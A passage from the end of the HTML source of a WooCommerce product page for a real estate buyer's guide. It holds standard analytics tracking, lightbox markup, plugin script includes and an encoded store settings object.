100","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=100","priceSpecification":[{"@type":"UnitPriceSpecification","price":"250.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-311386-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1769250017' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-321622-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1769250017' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.brandco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.brandco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"7b55204efd","ajaxUrl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=25012026064700" id="wc-donation-frontend-script-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.brandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3c79d7a2a9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.brandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
